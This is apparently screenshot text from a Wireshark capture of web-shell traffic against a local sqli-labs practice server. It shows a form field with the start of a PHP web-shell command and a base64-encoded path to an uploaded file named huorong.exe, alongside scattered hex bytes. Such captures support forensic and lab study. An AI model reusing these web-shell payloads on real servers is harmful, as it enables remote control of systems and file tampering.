 [Response in frame: 21955]
[Full request URI: http://192.168.77.155/sqlii/Less-7/info1.php]
File Data: 548 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "0x6a33afb875442" = "RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25n
Key: 0x6a33afb875442
Value: RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25nLmV4ZQ==
[…] Form item: "6ea280898e404bfabd0ebb702327b19f" = "@ini_set("display_errors", "0");@set_time_li
Key: 6ea280898e404bfabd0ebb702327b19f
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);echo "->|";$F=base64_decode(get_
0200 67 69 63 5f 71 75 6
0210 25 33 46 73 74 72 6
Wireshark · Value (urlencoded-form.value) · SmallSword.pcapng
D:/phpStudy/PHPTutorial/WWW/sqlii/Less-7/huorong.exe ··